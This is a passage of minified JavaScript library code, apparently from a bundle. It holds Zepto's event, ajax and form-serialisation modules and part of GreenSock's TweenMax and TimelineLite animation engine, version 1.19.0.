            }), (i.defaultPrevented !== u ? i.defaultPrevented : "returnValue" in i ? i.returnValue === !1 : i.getPreventDefault && i.getPreventDefault()) && (e.isDefaultPrevented = b)), e
        }

        function c(t) {
            var e, i = {
                originalEvent: t
            };
            for (e in t) x.test(e) || t[e] === u || (i[e] = t[e]);
            return h(i, t)
        }
        var u, p = 1,
            d = Array.prototype.slice,
            f = t.isFunction,
            g = function (t) {
                return "string" == typeof t
            },
            m = {},
            _ = {},
            y = "onfocusin" in window,
            v = {
                focus: "focusin",
                blur: "focusout"
            },
            w = {
                mouseenter: "mouseover",
                mouseleave: "mouseout"
            };
        _.click = _.mousedown = _.mouseup = _.mousemove = "MouseEvents", t.event = {
            add: a,
            remove: l
        }, t.proxy = function (i, n) {
            var r = 2 in arguments && d.call(arguments, 2);
            if (f(i)) {
                var s = function () {
                    return i.apply(n, r ? r.concat(d.call(arguments)) : arguments)
                };
                return s._zid = e(i), s
            }
            if (g(n)) return r ? (r.unshift(i[n], i), t.proxy.apply(null, r)) : t.proxy(i[n], i);
            throw new TypeError("expected function")
        }, t.fn.bind = function (t, e, i) {
            return this.on(t, e, i)
        }, t.fn.unbind = function (t, e) {
            return this.off(t, e)
        }, t.fn.one = function (t, e, i, n) {
            return this.on(t, e, i, n, 1)
        };
        var b = function () {
            return !0
        },
            T = function () {
                return !1
            },
            x = /^([A-Z]|returnValue$|layer[XY]$)/,
            S = {
                preventDefault: "isDefaultPrevented",
                stopImmediatePropagation: "isImmediatePropagationStopped",
                stopPropagation: "isPropagationStopped"
            };
        t.fn.delegate = function (t, e, i) {
            return this.on(e, t, i)
        }, t.fn.undelegate = function (t, e, i) {
            return this.off(e, t, i)
        }, t.fn.live = function (e, i) {
            return t(document.body).delegate(this.selector, e, i), this
        }, t.fn.die = function (e, i) {
            return t(document.body).undelegate(this.selector, e, i), this
        }, t.fn.on = function (e, i, n, r, s) {
            var o, h, p = this;
            return e && !g(e) ? (t.each(e, function (t, e) {
                p.on(t, i, n, e, s)
            }), p) : (g(i) || f(r) || r === !1 || (r = n, n = i, i = u), (f(n) || n === !1) && (r = n, n = u), r === !1 && (r = T), p.each(function (u, p) {
                s && (o = function (t) {
                    return l(p, t.type, r), r.apply(this, arguments)
                }), i && (h = function (e) {
                    var n, s = t(e.target).closest(i, p).get(0);
                    if (s && s !== p) return n = t.extend(c(e), {
                        currentTarget: s,
                        liveFired: p
                    }), (o || r).apply(s, [n].concat(d.call(arguments, 1)))
                }), a(p, e, r, n, i, h || o)
            }))
        }, t.fn.off = function (e, i, n) {
            var r = this;
            return e && !g(e) ? (t.each(e, function (t, e) {
                r.off(t, i, e)
            }), r) : (g(i) || f(n) || n === !1 || (n = i, i = u), n === !1 && (n = T), r.each(function () {
                l(this, e, n, i)
            }))
        }, t.fn.trigger = function (e, i) {
            return e = g(e) || t.isPlainObject(e) ? t.Event(e) : h(e), e._args = i, this.each(function () {
                e.type in v && "function" == typeof this[e.type] ? this[e.type]() : "dispatchEvent" in this ? this.dispatchEvent(e) : t(this).triggerHandler(e, i)
            })
        }, t.fn.triggerHandler = function (e, n) {
            var r, s;
            return this.each(function (o, a) {
                r = c(g(e) ? t.Event(e) : e), r._args = n, r.target = a, t.each(i(a, e.type || e), function (t, e) {
                    if (s = e.proxy(r), r.isImmediatePropagationStopped()) return !1
                })
            }), s
        }, "focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function (e) {
            t.fn[e] = function (t) {
                return 0 in arguments ? this.bind(e, t) : this.trigger(e)
            }
        }), t.Event = function (t, e) {
            g(t) || (e = t, t = e.type);
            var i = document.createEvent(_[t] || "Events"),
                n = !0;
            if (e)
                for (var r in e) "bubbles" == r ? n = !!e[r] : i[r] = e[r];
            return i.initEvent(t, n, !0), h(i)
        }
    }(Zepto),
    function (t) {
        function e(e, i, n) {
            var r = t.Event(i);
            return t(e).trigger(r, n), !r.isDefaultPrevented()
        }

        function i(t, i, n, r) {
            if (t.global) return e(i || y, n, r)
        }

        function n(e) {
            e.global && 0 === t.active++ && i(e, null, "ajaxStart")
        }

        function r(e) {
            e.global && !--t.active && i(e, null, "ajaxStop")
        }

        function s(t, e) {
            var n = e.context;
            return e.beforeSend.call(n, t, e) !== !1 && i(e, n, "ajaxBeforeSend", [t, e]) !== !1 && void i(e, n, "ajaxSend", [t, e])
        }

        function o(t, e, n, r) {
            var s = n.context,
                o = "success";
            n.success.call(s, t, o, e), r && r.resolveWith(s, [t, o, e]), i(n, s, "ajaxSuccess", [e, n, t]), l(o, e, n)
        }

        function a(t, e, n, r, s) {
            var o = r.context;
            r.error.call(o, n, e, t), s && s.rejectWith(o, [n, e, t]), i(r, o, "ajaxError", [n, r, t || e]), l(e, n, r)
        }

        function l(t, e, n) {
            var s = n.context;
            n.complete.call(s, e, t), i(n, s, "ajaxComplete", [e, n]), r(n)
        }

        function h() { }

        function c(t) {
            return t && (t = t.split(";", 2)[0]), t && (t == x ? "html" : t == T ? "json" : w.test(t) ? "script" : b.test(t) && "xml") || "text"
        }

        function u(t, e) {
            return "" == e ? t : (t + "&" + e).replace(/[&?]{1,2}/, "?")
        }

        function p(e) {
            e.processData && e.data && "string" != t.type(e.data) && (e.data = t.param(e.data, e.traditional)), !e.data || e.type && "GET" != e.type.toUpperCase() || (e.url = u(e.url, e.data), e.data = void 0)
        }

        function d(e, i, n, r) {
            return t.isFunction(i) && (r = n, n = i, i = void 0), t.isFunction(n) || (r = n, n = void 0), {
                url: e,
                data: i,
                success: n,
                dataType: r
            }
        }

        function f(e, i, n, r) {
            var s, o = t.isArray(i),
                a = t.isPlainObject(i);
            t.each(i, function (i, l) {
                s = t.type(l), r && (i = n ? r : r + "[" + (a || "object" == s || "array" == s ? i : "") + "]"), !r && o ? e.add(l.name, l.value) : "array" == s || !n && "object" == s ? f(e, l, n, i) : e.add(i, l)
            })
        }
        var g, m, _ = 0,
            y = window.document,
            v = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
            w = /^(?:text|application)\/javascript/i,
            b = /^(?:text|application)\/xml/i,
            T = "application/json",
            x = "text/html",
            S = /^\s*$/,
            E = y.createElement("a");
        E.href = window.location.href, t.active = 0, t.ajaxJSONP = function (e, i) {
            if (!("type" in e)) return t.ajax(e);
            var n, r, l = e.jsonpCallback,
                h = (t.isFunction(l) ? l() : l) || "jsonp" + ++_,
                c = y.createElement("script"),
                u = window[h],
                p = function (e) {
                    t(c).triggerHandler("error", e || "abort")
                },
                d = {
                    abort: p
                };
            return i && i.promise(d), t(c).on("load error", function (s, l) {
                clearTimeout(r), t(c).off().remove(), "error" != s.type && n ? o(n[0], d, e, i) : a(null, l || "error", d, e, i), window[h] = u, n && t.isFunction(u) && u(n[0]), u = n = void 0
            }), s(d, e) === !1 ? (p("abort"), d) : (window[h] = function () {
                n = arguments
            }, c.src = e.url.replace(/\?(.+)=\?/, "?$1=" + h), y.head.appendChild(c), e.timeout > 0 && (r = setTimeout(function () {
                p("timeout")
            }, e.timeout)), d)
        }, t.ajaxSettings = {
            type: "GET",
            beforeSend: h,
            success: h,
            error: h,
            complete: h,
            context: null,
            global: !0,
            xhr: function () {
                return new window.XMLHttpRequest
            },
            accepts: {
                script: "text/javascript, application/javascript, application/x-javascript",
                json: T,
                xml: "application/xml, text/xml",
                html: x,
                text: "text/plain"
            },
            crossDomain: !1,
            timeout: 0,
            processData: !0,
            cache: !0
        }, t.ajax = function (e) {
            var i, r = t.extend({}, e || {}),
                l = t.Deferred && t.Deferred();
            for (g in t.ajaxSettings) void 0 === r[g] && (r[g] = t.ajaxSettings[g]);
            n(r), r.crossDomain || (i = y.createElement("a"), i.href = r.url, i.href = i.href, r.crossDomain = E.protocol + "//" + E.host != i.protocol + "//" + i.host), r.url || (r.url = window.location.toString()), p(r);
            var d = r.dataType,
                f = /\?.+=\?/.test(r.url);
            if (f && (d = "jsonp"), r.cache !== !1 && (e && e.cache === !0 || "script" != d && "jsonp" != d) || (r.url = u(r.url, "_=" + Date.now())), "jsonp" == d) return f || (r.url = u(r.url, r.jsonp ? r.jsonp + "=?" : r.jsonp === !1 ? "" : "callback=?")), t.ajaxJSONP(r, l);
            var _, v = r.accepts[d],
                w = {},
                b = function (t, e) {
                    w[t.toLowerCase()] = [t, e]
                },
                T = /^([\w-]+:)\/\//.test(r.url) ? RegExp.$1 : window.location.protocol,
                x = r.xhr(),
                P = x.setRequestHeader;
            if (l && l.promise(x), r.crossDomain || b("X-Requested-With", "XMLHttpRequest"), b("Accept", v || "*/*"), (v = r.mimeType || v) && (v.indexOf(",") > -1 && (v = v.split(",", 2)[0]), x.overrideMimeType && x.overrideMimeType(v)), (r.contentType || r.contentType !== !1 && r.data && "GET" != r.type.toUpperCase()) && b("Content-Type", r.contentType || "application/x-www-form-urlencoded"), r.headers)
                for (m in r.headers) b(m, r.headers[m]);
            if (x.setRequestHeader = b, x.onreadystatechange = function () {
                if (4 == x.readyState) {
                    x.onreadystatechange = h, clearTimeout(_);
                    var e, i = !1;
                    if (x.status >= 200 && x.status < 300 || 304 == x.status || 0 == x.status && "file:" == T) {
                        d = d || c(r.mimeType || x.getResponseHeader("content-type")), e = x.responseText;
                        try {
                            "script" == d ? (0, eval)(e) : "xml" == d ? e = x.responseXML : "json" == d && (e = S.test(e) ? null : t.parseJSON(e))
                        } catch (n) {
                            i = n
                        }
                        i ? a(i, "parsererror", x, r, l) : o(e, x, r, l)
                    } else a(x.statusText || null, x.status ? "error" : "abort", x, r, l)
                }
            }, s(x, r) === !1) return x.abort(), a(null, "abort", x, r, l), x;
            if (r.xhrFields)
                for (m in r.xhrFields) x[m] = r.xhrFields[m];
            var L = !("async" in r) || r.async;
            x.open(r.type, r.url, L, r.username, r.password);
            for (m in w) P.apply(x, w[m]);
            return r.timeout > 0 && (_ = setTimeout(function () {
                x.onreadystatechange = h, x.abort(), a(null, "timeout", x, r, l)
            }, r.timeout)), x.send(r.data ? r.data : null), x
        }, t.get = function () {
            return t.ajax(d.apply(null, arguments))
        }, t.post = function () {
            var e = d.apply(null, arguments);
            return e.type = "POST", t.ajax(e)
        }, t.getJSON = function () {
            var e = d.apply(null, arguments);
            return e.dataType = "json", t.ajax(e)
        }, t.fn.load = function (e, i, n) {
            if (!this.length) return this;
            var r, s = this,
                o = e.split(/\s/),
                a = d(e, i, n),
                l = a.success;
            return o.length > 1 && (a.url = o[0], r = o[1]), a.success = function (e) {
                s.html(r ? t("<div>").html(e.replace(v, "")).find(r) : e), l && l.apply(s, arguments)
            }, t.ajax(a), this
        };
        var P = encodeURIComponent;
        t.param = function (e, i) {
            var n = [];
            return n.add = function (e, i) {
                t.isFunction(i) && (i = i()), null == i && (i = ""), this.push(P(e) + "=" + P(i))
            }, f(n, e, i), n.join("&").replace(/%20/g, "+")
        }
    }(Zepto),
    function (t) {
        t.fn.serializeArray = function () {
            var e, i, n = [],
                r = function (t) {
                    return t.forEach ? t.forEach(r) : void n.push({
                        name: e,
                        value: t
                    })
                };
            return this[0] && t.each(this[0].elements, function (n, s) {
                i = s.type, e = s.name, e && "fieldset" != s.nodeName.toLowerCase() && !s.disabled && "submit" != i && "reset" != i && "button" != i && "file" != i && ("radio" != i && "checkbox" != i || s.checked) && r(t(s).val())
            }), n
        }, t.fn.serialize = function () {
            var t = [];
            return this.serializeArray().forEach(function (e) {
                t.push(encodeURIComponent(e.name) + "=" + encodeURIComponent(e.value))
            }), t.join("&")
        }, t.fn.submit = function (e) {
            if (0 in arguments) this.bind("submit", e);
            else if (this.length) {
                var i = t.Event("submit");
                this.eq(0).trigger(i), i.isDefaultPrevented() || this.get(0).submit()
            }
            return this
        }
    }(Zepto),
    function (t) {
        "__proto__" in {} || t.extend(t.zepto, {
            Z: function (e, i) {
                return e = e || [], t.extend(e, t.fn), e.selector = i || "", e.__Z = !0, e
            },
            isZ: function (e) {
                return "array" === t.type(e) && "__Z" in e
            }
        });
        try {
            getComputedStyle(void 0)
        } catch (e) {
            var i = getComputedStyle;
            window.getComputedStyle = function (t) {
                try {
                    return i(t)
                } catch (e) {
                    return null
                }
            }
        }
    }(Zepto);
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
    "use strict";
    _gsScope._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
        var n = function (t) {
            var e, i = [],
                n = t.length;
            for (e = 0; e !== n; i.push(t[e++]));
            return i
        },
            r = function (t, e, i) {
                var n, r, s = t.cycle;
                for (n in s) r = s[n], t[n] = "function" == typeof r ? r(i, e[i]) : r[i % r.length];
                delete t.cycle
            },
            s = function (t, e, n) {
                i.call(this, t, e, n), this._cycle = 0, this._yoyo = this.vars.yoyo === !0, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._dirty = !0, this.render = s.prototype.render
            },
            o = 1e-10,
            a = i._internals,
            l = a.isSelector,
            h = a.isArray,
            c = s.prototype = i.to({}, .1, {}),
            u = [];
        s.version = "1.19.0", c.constructor = s, c.kill()._gc = !1, s.killTweensOf = s.killDelayedCallsTo = i.killTweensOf, s.getTweensOf = i.getTweensOf, s.lagSmoothing = i.lagSmoothing, s.ticker = i.ticker, s.render = i.render, c.invalidate = function () {
            return this._yoyo = this.vars.yoyo === !0, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), i.prototype.invalidate.call(this)
        }, c.updateTo = function (t, e) {
            var n, r = this.ratio,
                s = this.vars.immediateRender || t.immediateRender;
            e && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay));
            for (n in t) this.vars[n] = t[n];
            if (this._initted || s)
                if (e) this._initted = !1, s && this.render(0, !0, !0);
                else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && i._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
                    var o = this._totalTime;
                    this.render(0, !0, !1), this._initted = !1, this.render(o, !0, !1)
                } else if (this._initted = !1, this._init(), this._time > 0 || s)
                    for (var a, l = 1 / (1 - r), h = this._firstPT; h;) a = h.s + h.c, h.c *= l, h.s = a - h.c, h = h._next;
            return this
        }, c.render = function (t, e, i) {
            this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
            var n, r, s, l, h, c, u, p, d = this._dirty ? this.totalDuration() : this._totalDuration,
                f = this._time,
                g = this._totalTime,
                m = this._cycle,
                _ = this._duration,
                y = this._rawPrevTime;
            if (t >= d - 1e-7 ? (this._totalTime = d, this._cycle = this._repeat, this._yoyo && 0 !== (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = _, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (n = !0, r = "onComplete", i = i || this._timeline.autoRemoveChildren), 0 === _ && (this._initted || !this.vars.lazy || i) && (this._startTime === this._timeline._duration && (t = 0), (y < 0 || t <= 0 && t >= -1e-7 || y === o && "isPause" !== this.data) && y !== t && (i = !0, y > o && (r = "onReverseComplete")), this._rawPrevTime = p = !e || t || y === t ? t : o)) : t < 1e-7 ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== g || 0 === _ && y > 0) && (r = "onReverseComplete", n = this._reversed), t < 0 && (this._active = !1, 0 === _ && (this._initted || !this.vars.lazy || i) && (y >= 0 && (i = !0), this._rawPrevTime = p = !e || t || y === t ? t : o)), this._initted || (i = !0)) : (this._totalTime = this._time = t, 0 !== this._repeat && (l = _ + this._repeatDelay, this._cycle = this._totalTime / l >> 0, 0 !== this._cycle && this._cycle === this._totalTime / l && g <= t && this._cycle--, this._time = this._totalTime - this._cycle * l, this._yoyo && 0 !== (1 & this._cycle) && (this._time = _ - this._time), this._time > _ ? this._time = _ : this._time < 0 && (this._time = 0)), this._easeType ? (h = this._time / _, c = this._easeType, u = this._easePower, (1 === c || 3 === c && h >= .5) && (h = 1 - h), 3 === c && (h *= 2), 1 === u ? h *= h : 2 === u ? h *= h * h : 3 === u ? h *= h * h * h : 4 === u && (h *= h * h * h * h), 1 === c ? this.ratio = 1 - h : 2 === c ? this.ratio = h : this._time / _ < .5 ? this.ratio = h / 2 : this.ratio = 1 - h / 2) : this.ratio = this._ease.getRatio(this._time / _)), f === this._time && !i && m === this._cycle) return void (g !== this._totalTime && this._onUpdate && (e || this._callback("onUpdate")));
            if (!this._initted) {
                if (this._init(), !this._initted || this._gc) return;
                if (!i && this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration)) return this._time = f, this._totalTime = g, this._rawPrevTime = y, this._cycle = m, a.lazyTweens.push(this), void (this._lazy = [t, e]);
                this._time && !n ? this.ratio = this._ease.getRatio(this._time / _) : n && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
            }
            for (this._lazy !== !1 && (this._lazy = !1), this._active || !this._paused && this._time !== f && t >= 0 && (this._active = !0), 0 === g && (2 === this._initted && t > 0 && this._init(), this._startAt && (t >= 0 ? this._startAt.render(t, e, i) : r || (r = "_dummyGS")), this.vars.onStart && (0 === this._totalTime && 0 !== _ || e || this._callback("onStart"))), s = this._firstPT; s;) s.f ? s.t[s.p](s.c * this.ratio + s.s) : s.t[s.p] = s.c * this.ratio + s.s, s = s._next;
            this._onUpdate && (t < 0 && this._startAt && this._startTime && this._startAt.render(t, e, i), e || (this._totalTime !== g || r) && this._callback("onUpdate")), this._cycle !== m && (e || this._gc || this.vars.onRepeat && this._callback("onRepeat")), r && (this._gc && !i || (t < 0 && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(t, e, i), n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[r] && this._callback(r), 0 === _ && this._rawPrevTime === o && p !== o && (this._rawPrevTime = 0)))
        }, s.to = function (t, e, i) {
            return new s(t, e, i)
        }, s.from = function (t, e, i) {
            return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new s(t, e, i)
        }, s.fromTo = function (t, e, i, n) {
            return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, new s(t, e, n)
        }, s.staggerTo = s.allTo = function (t, e, o, a, c, p, d) {
            a = a || 0;
            var f, g, m, _, y = 0,
                v = [],
                w = function () {
                    o.onComplete && o.onComplete.apply(o.onCompleteScope || this, arguments), c.apply(d || o.callbackScope || this, p || u)
                },
                b = o.cycle,
                T = o.startAt && o.startAt.cycle;
            for (h(t) || ("string" == typeof t && (t = i.selector(t) || t), l(t) && (t = n(t))), t = t || [], a < 0 && (t = n(t), t.reverse(), a *= -1), f = t.length - 1, m = 0; m <= f; m++) {
                g = {};
                for (_ in o) g[_] = o[_];
                if (b && (r(g, t, m), null != g.duration && (e = g.duration, delete g.duration)), T) {
                    T = g.startAt = {};
                    for (_ in o.startAt) T[_] = o.startAt[_];
                    r(g.startAt, t, m)
                }
                g.delay = y + (g.delay || 0), m === f && c && (g.onComplete = w), v[m] = new s(t[m], e, g), y += a
            }
            return v
        }, s.staggerFrom = s.allFrom = function (t, e, i, n, r, o, a) {
            return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, s.staggerTo(t, e, i, n, r, o, a)
        }, s.staggerFromTo = s.allFromTo = function (t, e, i, n, r, o, a, l) {
            return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, s.staggerTo(t, e, n, r, o, a, l)
        }, s.delayedCall = function (t, e, i, n, r) {
            return new s(e, 0, {
                delay: t,
                onComplete: e,
                onCompleteParams: i,
                callbackScope: n,
                onReverseComplete: e,
                onReverseCompleteParams: i,
                immediateRender: !1,
                useFrames: r,
                overwrite: 0
            })
        }, s.set = function (t, e) {
            return new s(t, 0, e)
        }, s.isTweening = function (t) {
            return i.getTweensOf(t, !0).length > 0
        };
        var p = function (t, e) {
            for (var n = [], r = 0, s = t._first; s;) s instanceof i ? n[r++] = s : (e && (n[r++] = s), n = n.concat(p(s, e)), r = n.length), s = s._next;
            return n
        },
            d = s.getAllTweens = function (e) {
                return p(t._rootTimeline, e).concat(p(t._rootFramesTimeline, e))
            };
        s.killAll = function (t, i, n, r) {
            null == i && (i = !0), null == n && (n = !0);
            var s, o, a, l = d(0 != r),
                h = l.length,
                c = i && n && r;
            for (a = 0; a < h; a++) o = l[a], (c || o instanceof e || (s = o.target === o.vars.onComplete) && n || i && !s) && (t ? o.totalTime(o._reversed ? 0 : o.totalDuration()) : o._enabled(!1, !1));
        }, s.killChildTweensOf = function (t, e) {
            if (null != t) {
                var r, o, c, u, p, d = a.tweenLookup;
                if ("string" == typeof t && (t = i.selector(t) || t), l(t) && (t = n(t)), h(t))
                    for (u = t.length; --u > -1;) s.killChildTweensOf(t[u], e);
                else {
                    r = [];
                    for (c in d)
                        for (o = d[c].target.parentNode; o;) o === t && (r = r.concat(d[c].tweens)), o = o.parentNode;
                    for (p = r.length, u = 0; u < p; u++) e && r[u].totalTime(r[u].totalDuration()), r[u]._enabled(!1, !1)
                }
            }
        };
        var f = function (t, i, n, r) {
            i = i !== !1, n = n !== !1, r = r !== !1;
            for (var s, o, a = d(r), l = i && n && r, h = a.length; --h > -1;) o = a[h], (l || o instanceof e || (s = o.target === o.vars.onComplete) && n || i && !s) && o.paused(t)
        };
        return s.pauseAll = function (t, e, i) {
            f(!0, t, e, i)
        }, s.resumeAll = function (t, e, i) {
            f(!1, t, e, i)
        }, s.globalTimeScale = function (e) {
            var n = t._rootTimeline,
                r = i.ticker.time;
            return arguments.length ? (e = e || o, n._startTime = r - (r - n._startTime) * n._timeScale / e, n = t._rootFramesTimeline, r = i.ticker.frame, n._startTime = r - (r - n._startTime) * n._timeScale / e, n._timeScale = t._rootTimeline._timeScale = e, e) : n._timeScale
        }, c.progress = function (t, e) {
            return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 !== (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), e) : this._time / this.duration()
        }, c.totalProgress = function (t, e) {
            return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this._totalTime / this.totalDuration()
        }, c.time = function (t, e) {
            return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 !== (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
        }, c.duration = function (e) {
            return arguments.length ? t.prototype.duration.call(this, e) : this._duration
        }, c.totalDuration = function (t) {
            return arguments.length ? this._repeat === -1 ? this : this.duration((t - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = this._repeat === -1 ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
        }, c.repeat = function (t) {
            return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
        }, c.repeatDelay = function (t) {
            return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
        }, c.yoyo = function (t) {
            return arguments.length ? (this._yoyo = t, this) : this._yoyo
        }, s
    }, !0), _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
        var n = function (t) {
            e.call(this, t), this._labels = {}, this.autoRemoveChildren = this.vars.autoRemoveChildren === !0, this.smoothChildTiming = this.vars.smoothChildTiming === !0, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
            var i, n, r = this.vars;
            for (n in r) i = r[n], l(i) && i.join("").indexOf("{self}") !== -1 && (r[n] = this._swapSelfInParams(i));
            l(r.tweens) && this.add(r.tweens, 0, r.align, r.stagger)
        },
            r = 1e-10,
            s = i._internals,
            o = n._internals = {},
            a = s.isSelector,
            l = s.isArray,
            h = s.lazyTweens,
            c = s.lazyRender,
            u = _gsScope._gsDefine.globals,
            p = function (t) {
                var e, i = {};
                for (e in t) i[e] = t[e];
                return i
            },
            d = function (t, e, i) {
                var n, r, s = t.cycle;
                for (n in s) r = s[n], t[n] = "function" == typeof r ? r.call(e[i], i) : r[i % r.length];
                delete t.cycle
            },
            f = o.pauseCallback = function () { },
            g = function (t) {
                var e, i = [],
                    n = t.length;
                for (e = 0; e !== n; i.push(t[e++]));
                return i
            },
            m = n.prototype = new e;
        return n.version = "1.19.0", m.constructor = n, m.kill()._gc = m._forcingPlayhead = m._hasPause = !1, m.to = function (t, e, n, r) {
            var s = n.repeat && u.TweenMax || i;
            return e ? this.add(new s(t, e, n), r) : this.set(t, n, r)
        }, m.from = function (t, e, n, r) {
            return this.add((n.repeat && u.TweenMax || i).from(t, e, n), r)
        }, m.fromTo = function (t, e, n, r, s) {
            var o = r.repeat && u.TweenMax || i;
            return e ? this.add(o.fromTo(t, e, n, r), s) : this.set(t, r, s)
        }, m.staggerTo = function (t, e, r, s, o, l, h, c) {
            var u, f, m = new n({
                onComplete: l,
                onCompleteParams: h,
                callbackScope: c,
                smoothChildTiming: this.smoothChildTiming
            }),
                _ = r.cycle;
            for ("string" == typeof t && (t = i.selector(t) || t), t = t || [], a(t) && (t = g(t)), s = s || 0, s < 0 && (t = g(t), t.reverse(), s *= -1), f = 0; f < t.length; f++) u = p(r), u.startAt && (u.startAt = p(u.startAt), u.startAt.cycle && d(u.startAt, t, f)), _ && (d(u, t, f), null != u.duration && (e = u.duration, delete u.duration)), m.to(t[f], e, u, f * s);
            return this.add(m, o)
        }, m.staggerFrom = function (t, e, i, n, r, s, o, a) {
            return i.immediateRender = 0 != i.immediateRender, i.runBackwards = !0, this.staggerTo(t, e, i, n, r, s, o, a)
        }, m.staggerFromTo = function (t, e, i, n, r, s, o, a, l) {
            return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, this.staggerTo(t, e, n, r, s, o, a, l)
        }, m.call = function (t, e, n, r) {
            return this.add(i.delayedCall(0, t, e, n), r)
        }, m.set = function (t, e, n) {
            return n = this._parseTimeOrLabel(n, 0, !0), null == e.immediateRender && (e.immediateRender = n === this._time && !this._paused), this.add(new i(t, 0, e), n)
        }, n.exportRoot = function (t, e) {
            t = t || {}, null == t.smoothChildTiming && (t.smoothChildTiming = !0);
            var r, s, o = new n(t),
                a = o._timeline;
            for (null == e && (e = !0), a._remove(o, !0), o._startTime = 0, o._rawPrevTime = o._time = o._totalTime = a._time, r = a._first; r;) s = r._next, e && r instanceof i && r.target === r.vars.onComplete || o.add(r, r._startTime - r._delay), r = s;
            return a.add(o, 0), o
        }, m.add = function (r, s, o, a) {
            var h, c, u, p, d, f;
            if ("number" != typeof s && (s = this._parseTimeOrLabel(s, 0, !0, r)), !(r instanceof t)) {
                if (r instanceof Array || r && r.push && l(r)) {
                    for (o = o || "normal", a = a || 0, h = s, c = r.length, u = 0; u < c; u++) l(p = r[u]) && (p = new n({
                        tweens: p
                    })), this.add(p, h), "string" != typeof p && "function" != typeof p && ("sequence" === o ? h = p._startTime + p.totalDuration() / p._timeScale : "start" === o && (p._startTime -= p.delay())), h += a;
                    return this._uncache(!0)
                }
                if ("string" == typeof r) return this.addLabel(r, s);
                if ("function" != typeof r) throw "Cannot add " + r + " into the timeline; it is not a tween, timeline, function, or string.";
                r = i.delayedCall(0, r)
            }
            if (e.prototype.add.call(this, r, s), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
                for (d = this, f = d.rawTime() > r._startTime; d._timeline;) f && d._timeline.smoothChildTiming ? d.totalTime(d._totalTime, !0) : d._gc && d._enabled(!0, !1), d = d._timeline;
            return this
        }, m.remove = function (e) {
            if (e instanceof t) {
                this._remove(e, !1);
                var i = e._timeline = e.vars.useFrames ? t._rootFramesTimeline : t._rootTimeline;
                return e._startTime = (e._paused ? e._pauseTime : i._time) - (e._reversed ? e.totalDuration() - e._totalTime : e._totalTime) / e._timeScale, this
            }
            if (e instanceof Array || e && e.push && l(e)) {
                for (var n = e.length; --n > -1;) this.remove(e[n]);
                return this
            }
            return "string" == typeof e ? this.removeLabel(e) : this.kill(null, e)
        }, m._remove = function (t, i) {
            e.prototype._remove.call(this, t, i);
            var n = this._last;
            return n ? this._time > n._startTime + n._totalDuration / n._timeScale && (this._time = this.duration(), this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
        }, m.append = function (t, e) {
            return this.add(t, this._parseTimeOrLabel(null, e, !0, t))
        }, m.insert = m.insertMultiple = function (t, e, i, n) {
            return this.add(t, e || 0, i, n)
        }, m.appendMultiple = function (t, e, i, n) {
            return this.add(t, this._parseTimeOrLabel(null, e, !0, t), i, n)
        }, m.addLabel = function (t, e) {
            return this._labels[t] = this._parseTimeOrLabel(e), this
        }, m.addPause = function (t, e, n, r) {
            var s = i.delayedCall(0, f, n, r || this);
            return s.vars.onComplete = s.vars.onReverseComplete = e, s.data = "isPause", this._hasPause = !0, this.add(s, t)
        }, m.removeLabel = function (t) {
            return delete this._labels[t], this
        }, m.getLabelTime = function (t) {
            return null != this._labels[t] ? this._labels[t] : -1
        }, m._parseTimeOrLabel = function (e, i, n, r) {
            var s;
            if (r instanceof t && r.timeline === this) this.remove(r);
            else if (r && (r instanceof Array || r.push && l(r)))
                for (s = r.length; --s > -1;) r[s] instanceof t && r[s].timeline === this && this.remove(r[s]);
            if ("string" == typeof i) return this._parseTimeOrLabel(i, n && "number" == typeof e && null == this._labels[i] ? e - this.duration() : 0, n);
